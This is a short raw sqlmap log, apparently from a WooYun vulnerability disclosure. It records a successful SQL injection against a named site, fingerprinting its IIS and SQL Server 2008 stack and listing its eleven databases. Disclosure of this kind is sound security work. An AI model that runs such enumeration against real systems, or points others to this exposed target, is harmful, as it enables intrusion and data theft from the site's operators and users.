 [00:53:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:53:33] [INFO] fetching database names
[00:53:33] [INFO] the SQL query used returns 11 entries
[00:53:33] [INFO] resumed: AM_ERP
[00:53:33] [INFO] resumed: Jktj
[00:53:33] [INFO] resumed: JKTJXT
[00:53:33] [INFO] resumed: master
[00:53:33] [INFO] resumed: model
[00:53:33] [INFO] resumed: msdb
[00:53:33] [INFO] resumed: newdata
[00:53:33] [INFO] resumed: ReportServer$SQL2008
[00:53:33] [INFO] resumed: ReportServer$SQL2008TempDB
[00:53:33] [INFO] resumed: tempdb
[00:53:33] [INFO] resumed: TJ-SJY
available databases [11]:
[*] AM_ERP
[*] Jktj
[*] JKTJXT
[*] master
[*] model
[*] msdb
[*] newdata
[*] ReportServer$SQL2008
[*] ReportServer$SQL2008TempDB
[*] tempdb
[*] TJ-SJY
[00:53:33] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.jkz.sh.cn'
www.wooyun.org